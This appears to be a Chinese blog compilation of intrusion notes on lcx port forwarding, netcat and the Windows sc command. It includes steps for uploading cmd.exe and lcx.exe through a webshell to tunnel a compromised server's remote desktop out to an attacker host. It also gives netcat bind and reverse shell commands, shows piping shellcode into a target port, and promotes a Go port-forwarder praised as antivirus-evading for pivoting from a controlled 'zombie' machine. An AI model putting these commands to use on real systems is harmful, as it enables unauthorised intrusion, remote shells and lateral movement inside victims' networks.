lcx:端口映射工具

1.在自己的host上的cmd下运行:lcx.exe -listen 51 3389 //意思是监听51端口并转发到3389端口

2.在服务器器上运行:lcx.exe -slave myip 51 serverip 3389 //意思是把服务器的3389端口转发到自己的host的51端口

3.在自己的host上的cmd下运行mstsc,输入127.0.0.1:3389远程连接服务器

————————————————————

lcx内网端口转化,解决在内网不能远程桌面登录:

1.webshll目标站点的wscript组件开启,并且有一个可读写的目录,一般上传到c:/recyle目录下

2.上传我们的cmd.exe和lcx.exe上去

3.然后在shll路径中填入:c:/recyle/cmd.exe 下面就输入c:/recyle/lcx.exe slave 202.12.13.2 51 127.0.0.1 3389

4.在本地DOS下输入: d:/lcx.exe listen 51 3333 监听51并转发到3333端口

4.在本地远程桌面里面输入:127.0.0.1:3333

———————————————

nc:监听工具

A:基本用法

1.连接到REMOTE主机

格式:nc.exe -nvv 192.168.2.2 80

讲解:连到192.168.2.2的TCP80端口

2.监听LOCAL主机

格式:nc -l -p 80

讲解:监听本机的TCP80端口

3.扫描REMOTE主机

格式:nc -nvv -w2 -z 192.168.2.2 80-445

讲解:扫描192.168.2.2的TCP80到TCP445的所有端口

4.REMOTE主机绑定SHELL

格式:nc -l -p 5354 -t -e c:\winnt\system32\cmd.exe

讲解:绑定REMOTE主机的CMDSHELL在REMOTE主机的TCP5354端口

5.REMOTE主机绑定SHELL并反向连接

格式:nc -t -e c:\winnt\system32\cmd.exe 192.168.2.2 5354

讲解:绑定REMOTE主机的CMDSHELL并反向连接到192.168.2.2的TCP5354端口

B:高级用法

6.作攻击程序用

格式1:type.exe c:\exploit.txt|nc -nvv 192.168.2.2 80

格式2:nc -nvv 192.168.2.2 80

讲解:连接到192.168.x.x的80端口,并在其管道中发送'c:\ex ploit.txt'的内容(两种格式确有相同的效果, 真是有异曲同工之妙:P) 附:'c:\exploit.txt'为shellcode等

7.作蜜罐用[1]

格式:nc -L -p 80

讲解:使用'-L'(注意L是大写)可以不停地监听某一个端口,直到ctrl+c为止

8.作蜜罐用[2]

格式:nc -L -p 80>c:\log.txt

讲解:使用'-L'可以不停地监听某一个端口,直到ctrl+c为止,同时把结果输出到'c:\log.txt'中,如果把'& gt;' 改为'>>'即可以追加日志 附:'c:\log.txt'为日志等

1、SC可以 检索和设置有关服务的控制信息。可以使用 SC.exe 来测试和调试服务程序。

2、可以设置存储在注册表中的服务属性,以控制如何在启动时启动服务应用程序,以及如何将其作为后台程序运行。即更改服务的启动状态。

3、SC 命令还可以用来删除系统中的无用的服务。(除非对自己电脑中的软硬件所需的服务比较清楚,否则不建议删除任何系统服务,尤其是基础服务)

4、SC命令 的参数可以配置指定的服务,检索当前服务的状态,也可以停止和启动服务(功能上类似NET STOP/START命令,但SC速度更快且能停止更多的服务)。

5、可以创建批处理文件来调用不同的 SC 命令,以自动启动或关闭服务序列。

SC.exe 提供的功能类似于“控制面板”中“管理工具”项中的“服务”。

命令:

query-----------查询服务的状态,

或枚举服务类型的状态。

queryex---------查询服务的扩展状态,

或枚举服务类型的状态。

start-----------启动服务。

pause-----------发送 PAUSE 控制请求到服务。

interrogate-----发送 INTERROGATE 控制请求到服务。

continue--------发送 CONTINUE 控制请求到服务。

stop------------发送 STOP 请求到服务。

config----------(永久地)更改服务的配置。

description-----更改服务的描述。

failure---------更改服务失败时所进行的操作。

qc--------------查询服务的配置信息。

qdescription----查询服务的描述。

qfailure--------查询失败服务所进行的操作。

delete----------(从注册表)删除服务。

create----------创建服务(将其添加到注册表)。

control---------发送控制到服务。

sdshow----------显示服务的安全描述符。

sdset-----------设置服务的安全描述符。

GetDisplayName--获取服务的 DisplayName。

GetKeyName------获取服务的 ServiceKeyName。

EnumDepend------枚举服务的依存关系。

下列命令不查询服务名称:

sc

boot------------(ok | bad) 表明是否将上一次启动保存为

最后所知的好的启动配置

Lock------------锁定服务数据库

QueryLock-------查询 SCManager 数据库的 LockStatus

示例:

sc start MyService

您想查阅 QUERY 和 QUERYEX 命令的帮助吗? [ y | n ]:

这是自带的帮助

如果要删除一个已经存在的服务就是

sc delete servername

出处:https://www.cnblogs.com/milantgh/p/3601964.html

扩展阅读:LCX

(一)

这个工具以前使用的初衷是内网渗透,需要将内网ssh端口转发到外网服务器上。但这个工具同样适用于运维工程师进行远程内网维护。

当然这一切的前提是内网可以访问外网,检测方法当然就是直接ping 一个外网IP即可。

这个工具之前折腾了很久发现有点不稳定,断掉无法重新连接,昨晚重新调整了下命令参数总算可以正常使用,稳定性妥妥的。

linux版lcx工具下载

linux版lcx端口转发2016.6.10 - 12.04 Kb

lcx使用方法:

Usage:./portmap -m method [-h1 host1] -p1 port1 [-h2 host2] -p2 port2 [-v] [-log filename]

-v: version

-h1: host1

-h2: host2

-p1: port1

-p2: port2

-log: log the data

-m: the action method for this tool

1: listen on PORT1 and connect to HOST2:PORT2

2: listen on PORT1 and PORT2

3: connect to HOST1:PORT1 and HOST2:PORT2





先在外网中转服务器运行:

./portmap -m 2 -p1 6666 -h2 118.*.*.2 -p2 7777

注:端口可自行指定

开始监听6666传来的数据,然后监听7777端口提供访问



再在内网需要转发的机器上运行:

./portmap -m 3 -h1 127.0.0.1 -p1 22 -h2 118.*.*.2 -p2 6666

将本地22端口转发到外网机器上的6666端口



使用外网连接

如在外网服务器上连接本地7777端口:

在任何位置连接外网ip的7777端口

(二)

经常有朋友使用lcx,但是由于很多原因可能lcx都不好使,例如下面几点:

1、linux下不支持lcx,这时只能拿msf出来;

2、不免杀;

3、每次内网要重新连接其他主机的时候,都必须重新进去并重新敲打命令 ,并且操作过多时容易被发现。

最近正好上面那些问题都碰上了,于是没办法就使用golang自己写了一个。我写的这个lcx有以下几个特点:

1、golang程序跨平台性,甚至嵌入式Linux都支持;

2、免杀,基本上目前golang程序都不会被识别为病毒;

3、肉鸡只需操作一次,其他的都交给主控端操作。

该工具运行界面如下所示:

使用方法

为了讲解该工具的功能和使用方法,以下列场景展开介绍:

前提介绍:

网络拓扑如上图所示,内网私有,外网无法直接访问内网任意主机,但其中A已经控制了B。

实现目标:

攻击者A通过B 连接内网中任意一台计算机(如远程桌面,数据库等)。

场景一:A连接内网中C的远程桌面

第一步: 在B上面输入指令:

lcx 111.13.100.92 123第二步:假如 A 想连接内网中 C 的远程桌面,那么在A上输入指令:

lcx 456 123 192.168.10.3 3389这时, A 只用连接本机的456端口就等于连接内网C的3389端口了。

场景二:A连接内网中其他机器的MS SQL数据库(假设IP地址为192.168.10.55)

第一步,在B上输入指令:

lcx 111.13.100.92 123第二步,在A上输入指令:

lcx 1433 123 192.168.10.55 1433这时,A只用连接本机1433端口就等于连接内网中(192.168.10.55)的1433端口了。

工具下载

暂时只提供windows版本:lcx._g

【本文由Yatere投稿,安全脉搏PulseO0O整理发布】

出处: https://www.secpulse.com/archives/6341.html

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?